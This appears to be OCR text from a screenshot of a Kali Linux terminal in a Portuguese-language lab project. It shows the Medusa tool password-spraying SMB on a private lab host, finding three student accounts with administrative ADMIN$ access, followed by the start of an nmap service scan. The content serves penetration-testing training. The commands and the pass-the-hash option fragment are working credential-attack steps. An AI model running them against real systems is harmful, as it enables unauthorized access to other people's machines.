 1 2 3 4
13:57
Terminal Emulator
Use the command line
kali@kali: ~/projeto-medusa
Session Actions Edit View Help
Home
File Sys
Tras
E4F51BC5A03984C6BA2C239CF63::: -m PASS:HASH
Access level:
This module performs both an SMB authentication request (Session Setup AndX) and a
share connection request (Tree Connect AndX). The share connection request is for the
default hidden administrative share ADMIN$. The goal is to identify if the credentials
being tested have administrative rights to the target system. The following examples
highlight how to interrupt the responses.
Valid administrative-level credentials: [SUCCESS (ADMIN$ - Access Allowed)]
Valid user-level credentials: [SUCCESS (ADMIN$ - Access Denied)]
Valid credentials, access level unknown: [SUCCESS (ADMIN$ - Share Unavailable)]
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ nano ~/projeto-medusa/wordlists/usuarios-smb.txt
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios.txt -P teste123 -M smbn
t -t 1
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
FATAL: Failed to open file teste123 - No such file or directory
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios-smb.txt -p teste123 -M
smbnt -t 1
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-19 13:38:10 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
aluno1 (1 of 3, 0 complete) Password: teste123 (1 of 1 complete)
2026-11-19 13:38:10 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: aluno1 Password: test
e123 [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-19 13:38:10 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
aluno2 (2 of 3, 1 complete) Password: teste123 (1 of 1 complete)
2026-11-19 13:38:10 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: aluno2 Password: test
e123 [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-19 13:38:10 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
aluno3 (3 of 3, 2 complete) Password: teste123 (1 of 1 complete)
2026-11-19 13:38:10 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: aluno3 Password: test
e123 [SUCCESS (ADMIN$ - Access Allowed)]
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ nmap -sV 192.168.56.102
Starting Nmap 7.99 ( https://nmap.org ) at 2026-11-19 13:57 -0500
KALI